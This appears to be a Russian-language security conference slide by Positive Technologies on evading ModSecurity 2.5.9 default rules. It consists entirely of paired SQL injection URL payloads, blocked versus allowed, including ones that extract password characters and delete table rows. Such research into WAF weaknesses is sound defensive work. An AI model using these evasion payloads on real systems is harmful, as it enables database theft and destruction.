 Практика обхода WAF: SQL Injection – обход сигнатур

Mod_Security (2.5.9) – default rules

Ругается на: /?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74

Но пропускает: /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

Ругается на: /?id=1+OR+1=1

Но пропускает: /?id=1+OR+0x50=0x50

Ругается на: /?id=1+and+5=6

Но пропускает: /?id=1+and+5!=6

Ругается на: /?id=1;drop members

Но пропускает: /?id=1;delete members

И пропускает: /?id=(1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy')

POSITIVE TECHNOLOGIES